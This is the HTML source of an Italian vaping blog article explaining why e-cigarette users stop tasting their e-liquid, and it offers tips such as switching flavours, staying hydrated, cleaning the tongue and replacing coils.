				.tdi_87 .tds-icon-svg-wrap{
				    position: relative;
				    top: -5px;
				}
}
</style>
<style>
.tdi_88{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: rgba(255,255,255,0);
				}.tdi_88:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: #bcccd6;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_88:before{
				    background: none;
					color: #bcccd6;
				}.tdi_88 svg{
				    fill: #bcccd6;
				}.tdi_88 svg *{
				    fill: inherit;
				}.tdi_88:after{
					background-color: rgba(255,255,255,0);
				}.tdi_87:hover .tdi_88:after{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_88 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_89 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-left:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
margin-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_89{
                    display: inline-block;
                
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_89 svg{
                    width: 14px;
                }.tdi_89 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_89 svg,
				.tdi_89 svg *{
					fill: #90a0af;
				
					fill: #90a0af;
				}.tdi_89 i{
					color: #90a0af;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-11-08T09:30:00+01:00">08/11/21</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_modified_date tdi_90 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-left:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_modified_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_modified_date svg{
                  height: auto;
                }.tdb_single_modified_date svg,
                 .tdb_single_modified_date svg *{
                  fill: #444;
                }.tdi_90{
                    display: inline-block;
                
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_90 svg{
                    width: 14px;
                }.tdi_90 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_90 svg,
				.tdi_90 svg *{
					fill: #90a0af;
				
					fill: #90a0af;
				}.tdi_90 i{
					color: #90a0af;
				}.tdi_90 span{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_90{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_90 span{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span>Ultima modifica:</span> <time class="entry-date updated td-module-date" datetime="2022-02-07T14:23:05+01:00">07/02/22 </time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_92,
				.tdi_92 .tdc-inner-columns{
				    display: block;
				}.tdi_92 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_92{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:100px !important;
padding-right:220px !important;
padding-bottom:30px !important;
padding-left:220px !important;
z-index:0 !important;
position:relative;
}

.tdi_92 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
padding-top:60px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
padding-top:80px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-right:0px !important;
margin-left:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_91_rand_style td-element-style" ><style>
.tdi_91_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 .vc_column-inner > .wpb_wrapper,
				.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_95 td-pb-border-top td-single-jump td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

.tdi_95{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:17px !important;line-height:1.8 !important;
		        }.tdi_95 h1{
			        font-family:Montserrat !important;
		        }.tdi_95 h2{
			        font-family:Montserrat !important;font-weight:700 !important;
		        }.tdi_95 h3:not(.tds-locker-title){
			        font-family:Montserrat !important;
		        }.tdi_95 h4{
			        font-family:Montserrat !important;
		        }.tdi_95 h5{
			        font-family:Montserrat !important;
		        }.tdi_95 h6{
			        font-family:Montserrat !important;
		        }.tdi_95 li{
			        font-size:17px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 17px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:36px !important;font-style:normal !important;letter-spacing:-1px !important;
		        
			        color: #2a4759;
		        }.tdi_95,
				.tdi_95 p{
			        color: #222222;
		        }.tdi_95 h1,
				.tdi_95 h2,
				.tdi_95 h3:not(.tds-locker-title),
				.tdi_95 h4,
				.tdi_95 h5,
				.tdi_95 h6{
			        color: #000000;
		        }.tdi_95 .wp-caption-text,
				.tdi_95 figcaption{
			        color: #bcccd6;
		        }.tdi_95 a{
			        color: #04bfbf;
		        }.tdi_95 a:hover{
			        color: #04bfbf;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_95 li{
			        font-size:13px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 13px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;letter-spacing:-1px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_95 li{
			        font-size:15px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;font-style:normal !important;letter-spacing:-1px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style>                    #joli-toc-wrapper nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-unfolded nav#joli-toc{padding: 10px !important;}#joli-toc-wrapper nav#joli-toc.joli-expanded li a, #joli-toc-wrapper nav#joli-toc.joli-collapsed li a,#joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded li a, #joli-toc-wrapper.joli-unfolded nav#joli-toc li a{text-overflow: unset !important;overflow: hidden !important;white-space: normal !important;}#joli-toc-wrapper nav#joli-toc{width: auto !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed{width: initial !important;}#joli-toc-wrapper nav#joli-toc .title #title-label{text-align: left !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed .title, #joli-toc-wrapper nav#joli-toc .title{color: #04bfbf !important;font-size: 1.8em !important;font-weight: 700 !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed, #joli-toc-wrapper nav#joli-toc {background-color: #ffffff !important;-webkit-box-shadow: 0 0 10px #efefef !important;box-shadow: 0 0 10px #efefef !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed li a:hover,#joli-toc-wrapper nav#joli-toc li a:hover {color: #04bfbf !important;background-color: #ffffff !important;;}                    #joli-toc-wrapper.joli-unfolded-ufloating nav#joli-toc ul.joli-nav ul,#joli-toc-wrapper.joli-incontent nav#joli-toc ul.joli-nav ul,#joli-toc-wrapper nav#joli-toc.joli-expanded ul.joli-nav ul {margin: 0 0 0 20px !important;}#joli-toc-wrapper {top: initial !important;bottom: initial !important;margin-left: initial !important;}body.admin-bar #joli-toc-wrapper {top: initial !important;bottom: initial !important;}#joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-unfolded nav#joli-toc, #joli-toc-wrapper nav#joli-toc.joli-expanded {border-radius: 0em !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed li a, #joli-toc-wrapper nav#joli-toc li a {font-size: 0;border-radius: 0em !important;}</style><div id="joli-toc-filler"></div>
<div id="joli-toc-wrapper" class="joli-unfolded-incontent joli-unfolded joli-incontent   joli-smoothscroll">
    <nav id="joli-toc">
        <header id="joli-toc-header">
                                                <div class="title">
                <span id="title-label">Sommario</span>
            </div>
                    </header>
                <ul class="joli-nav"><li class="item"><a href="#una-questione-di-naso" title="Una questione di… naso" class="joli-h2">Una questione di… naso</a></li><li class="item"><a href="#il-ruolo-del-cervello-nella-percezione-del-gusto-e-dell-odore" title="Il ruolo del cervello nella percezione del gusto e dell’odore" class="joli-h2">Il ruolo del cervello nella percezione del gusto e dell’odore</a></li><li class="item"><a href="#non-sento-l-aroma-quando-svapo-l-importanza-dell-idratazione" title="“Non sento l’aroma quando svapo”: l’importanza dell’idratazione" class="joli-h2">“Non sento l’aroma quando svapo”: l’importanza dell’idratazione</a></li><li class="item"><a href="#se-non-sento-l-aroma-quando-svapo-quali-sono-le-soluzioni" title="Se non sento l’aroma quando svapo, quali sono le soluzioni?" class="joli-h2">Se non sento l’aroma quando svapo, quali sono le soluzioni?</a></li><li class="item"><a href="#le-alternative-migliori-per-ritrovare-il-gusto" title="Le alternative migliori per ritrovare il gusto" class="joli-h2">Le alternative migliori per ritrovare il gusto</a></li><li class="item"><a href="#e-se-non-bastasse-occhi-alle-resistenze" title="E se non bastasse? Occhi alle resistenze" class="joli-h2">E se non bastasse? Occhi alle resistenze</a></li></ul>                    </nav>
</div>

<p>Ti &egrave; mai capitato di percepire che il sapore e l&rsquo;odore del tuo liquido per sigaretta elettronica si attenuassero gradualmente fino quasi a sparire senza sapere il perch&eacute;? E ti sei chiesto &ldquo;perch&eacute; quando svapo non sento l&rsquo;aroma&rdquo;?</p>



<p>Si tratta di<strong> un&rsquo;esperienza molto comune tra gli svapatori tanto da avere un&rsquo;apposita dicitura nel mondo anglosassone, ossia la &ldquo;vaper&rsquo;s tongue&rdquo;</strong>, lingua dello svapatore.</p>



<p>Vediamo allora quali sono le cause pi&ugrave; diffuse e alcuni dei rimedi da poter mettere in pratica per evitare che si verifichi.</p>



<h2 class="wp-block-heading joli-heading" id="una-questione-di-naso">Una questione di&hellip; naso</h2>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="Odore" class="wp-image-1197" title="Quando svapo non sento l'aroma, perch&eacute;? 1" data-lazy-srcset="https://www.svapo.blog/wp-content/uploads/2021/11/Odore.jpg 800w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-300x225.jpg 300w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-768x576.jpg 768w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-150x113.jpg 150w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-696x522.jpg 696w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-560x420.jpg 560w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-80x60.jpg 80w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-265x198.jpg 265w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.svapo.blog/wp-content/uploads/2021/11/Odore.jpg"><noscript><img fetchpriority="high" decoding="async" width="800" height="600" src="https://www.svapo.blog/wp-content/uploads/2021/11/Odore.jpg" alt="Odore" class="wp-image-1197" title="Quando svapo non sento l'aroma, perch&eacute;? 1" srcset="https://www.svapo.blog/wp-content/uploads/2021/11/Odore.jpg 800w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-300x225.jpg 300w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-768x576.jpg 768w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-150x113.jpg 150w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-696x522.jpg 696w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-560x420.jpg 560w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-80x60.jpg 80w, https://www.svapo.blog/wp-content/uploads/2021/11/Odore-265x198.jpg 265w" sizes="(max-width: 800px) 100vw, 800px"></noscript></figure></div>



<p>Quando svapo non sento l&rsquo;aroma del mio liquido per sigaretta elettronica&hellip; in tanti si allarmano quando questo succede, ma &egrave; del tutto (o quasi) normale!</p>



<p><strong>Il problema &egrave; dovuto infatti ai recettori olfattivi e alle papille gustative, che possono essere sovraccarichi o affaticati da un odore o un gusto persistente e continuo</strong>.</p>



<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>Vi sar&agrave; capitato pi&ugrave; di una volta di entrare in una stanza, un negozio, o un ambiente in cui il forte odore iniziale, come il profumo diffuso nell&rsquo;aria per rendere pi&ugrave; riconoscibili marche e vestiti, vi ha colpito tanto da infastidirvi per poi, dopo qualche tempo, accorgervi che non lo sentite pi&ugrave;? Come se si fosse dissolto?</p>



<p>Leggi anche: <a href="https://www.svapo.blog/perche-senti-sapore-di-bruciato-mentre-svapi/" target="_blank" data-type="post" data-id="931" rel="noreferrer noopener">Sapore di bruciato mentre svapi? Ecco le cause e le soluzioni</a></p>



<h2 class="wp-block-heading joli-heading" id="il-ruolo-del-cervello-nella-percezione-del-gusto-e-dell-odore">Il ruolo del cervello nella percezione del gusto e dell&rsquo;odore</h2>



<p>Il motivo &egrave; una reazione indotta dal cervello che tende ad adattarsi alle stimolazioni di tipo continuo e reiterato, &ldquo;escludendole&rdquo; dalle percezioni e di fatto desensibilizzando i recettori dell&rsquo;olfatto, per lasciare spazio a nuovi impulsi considerati pi&ugrave; importanti.</p>



<p>Un po&rsquo; come accade ai fumatori di tabacco che non si rendono conto del forte odore che impregna i capi di vestiario, i capelli e l&rsquo;alito di chi ha appena spento l&rsquo;ennesima sigaretta.</p>



<p><strong>Svapare lo stesso aroma a lungo o troppo spesso induce quindi questa reazione fisiologica del corpo, di fatto impedendo la possibilit&agrave; di assaporarlo come si deve</strong>.</p>



<h2 class="wp-block-heading joli-heading" id="non-sento-l-aroma-quando-svapo-l-importanza-dell-idratazione">&ldquo;Non sento l&rsquo;aroma quando svapo&rdquo;: l&rsquo;importanza dell&rsquo;idratazione</h2>



<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>Ci sono anche altre ragioni per cui potresti incorrere nella sensazione di non sentire l&rsquo;aroma quando svapi. <strong>Una di queste va ricercata nel comportamento del glicole propilene, una sostanza largamente impiegata nelle composizioni degli e-liquid, che di fatto &egrave; <a href="https://it.wikipedia.org/wiki/Igroscopia" target="_blank" rel="noreferrer noopener">altamente igroscopico</a>.</strong></p>



<p>Ci&ograve; vuol dire che le sue molecole si legano prevalentemente con l&rsquo;acqua e in particolare con la saliva con cui vengono a contatto durante l&rsquo;inalazione, seccando la bocca. &nbsp;</p>



<p>Leggi anche: <a href="https://www.svapo.blog/glicole-propilene-cose-e-per-cosa-si-usa/" target="_blank" data-type="post" data-id="224" rel="noreferrer noopener">Glicole propilene, cos&rsquo;&egrave; e per cosa si usa</a></p>



<h2 class="wp-block-heading joli-heading" id="se-non-sento-l-aroma-quando-svapo-quali-sono-le-soluzioni">Se non sento l&rsquo;aroma quando svapo, quali sono le soluzioni?</h2>



<p>Una prima soluzione al problema, per escludere che si tratti appunto dello spegnimento dei recettori olfattivi, &egrave; quello di <strong>cambiare per un breve lasso di tempo il tipo di liquido per sigaretta elettronica utilizzato.</strong></p>



<p>Il 70% del gusto percepito &egrave; dato, infatti, dall&rsquo;odore, ma se il nostro naso si &egrave; desensibilizzato a un determinato aroma, bisogna dargli la possibilit&agrave; di annusare qualcosa di diverso. <strong>Cambiare liquido &egrave; un modo anche per sperimentare nuove soluzioni e, perch&eacute; no, trovare un gusto che ci appassioni di pi&ugrave; o diversamente rispetto a quello che usiamo di solito</strong>: la gamma delle aromatizzazioni &egrave; pressoch&eacute; infinita, basta affidarsi all&rsquo;istinto o al consiglio di qualche altro svapatore per trovare un&rsquo;alternativa soddisfacente.</p>



<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>Una buona opzione, per annientare il comportamento del glicole propilene, &egrave; quella di <strong>idratarsi bene prima di svapare, e in generale mantenere un alto tasso di umidit&agrave; delle mucose</strong>, in modo da prevenire la secchezza delle fauci, causa della riduzione del senso del gusto. </p>



<p><strong>Lavarsi accuratamente i denti, ricordandosi di spazzolare anche la lingua</strong>, permette di rimuovere lo strato di residui che si accumulano sulle superfici e che coprono le papille gustative.</p>



<h2 class="wp-block-heading joli-heading" id="le-alternative-migliori-per-ritrovare-il-gusto">Le alternative migliori per ritrovare il gusto</h2>



<p>Preferibilmente <strong>bisognerebbe provare liquidi mentolati o freschi, anche se vanno bene quelli fruttati o a base di agrumi</strong>.</p>



<p>Di norma <strong>la perdita del gusto dura da 3 a 7 giorni</strong>, ma in alcuni casi l&rsquo;assuefazione &egrave; tale che sia arriva a non percepire il sapore dell&rsquo;aroma per intere settimane.</p>



<p>Si pu&ograve; anche provare a svapare per un po&rsquo; di tempo delle basi neutre, per eliminare l&rsquo;assuefazione dai vecchi sapori.</p>



<p>Un altro aiuto per resettare il senso dell&rsquo;olfatto e del gusto &egrave; quello di<strong> annusare i chicchi di caff&egrave;</strong>: questo trucchetto, mutuato da sommelier e cuochi, permette infatti di rinfrescare i recettori del sapore, favorendo il recupero delle capacit&agrave; gustative.</p>



<h2 class="wp-block-heading joli-heading" id="e-se-non-bastasse-occhi-alle-resistenze">E se non bastasse? Occhi alle resistenze</h2>



<figure class="wp-block-image size-full"><img decoding="async" width="569" height="404" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20569%20404'%3E%3C/svg%3E" alt="Non sento l'aroma quando svapo " class="wp-image-1196" title="Quando svapo non sento l'aroma, perch&eacute;? 2" data-lazy-srcset="https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-1.jpg 569w, https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-1-300x213.jpg 300w, https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-1-150x107.jpg 150w, https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 569px) 100vw, 569px" data-lazy-src="https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-1.jpg"><noscript><img decoding="async" width="569" height="404" src="https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-1.jpg" alt="Non sento l'aroma quando svapo " class="wp-image-1196" title="Quando svapo non sento l'aroma, perch&eacute;? 2" srcset="https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-1.jpg 569w, https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-1-300x213.jpg 300w, https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-1-150x107.jpg 150w, https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-1-100x70.jpg 100w" sizes="(max-width: 569px) 100vw, 569px"></noscript></figure>



<p>Una buona manutenzione del dispositivo elettronico &egrave; altamente raccomandata per valorizzare al massimo l&rsquo;aroma da svapare. </p>



<p><strong>Resistenze bruciate o sporche potrebbero essere una delle cause della diminuzione della fragranza del liquido prescelto</strong>. </p>



<p>In particolare, quando si usano liquidi contenenti saccarosio, &egrave; consigliato sostituire le coil una volta ogni settimana o al massimo ogni due, a seconda della frequenza con cui si svapa, cos&igrave; che il <strong>liquido non entri a contatto con sostanze che ne alterano il gusto</strong>. </p>



<p>Il saccarosio, infatti, crea residui intorno alle bobine molto resistenti e appiccicosi, portando la resistenza a surriscaldarsi e a deteriorarsi precocemente.</p>



<p>Ora sai come fare se dovessi chiederti &ldquo;perch&eacute; quando svapo non sento l&rsquo;aroma!&rdquo;</p>



<p>Leggi anche: <a href="https://www.svapo.blog/migliori-aromi-fruttati-2021/" data-type="post" data-id="957" target="_blank" rel="noreferrer noopener">I 10 migliori aromi fruttati 2022 che non puoi fare a meno di provare</a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 .vc_column-inner > .wpb_wrapper,
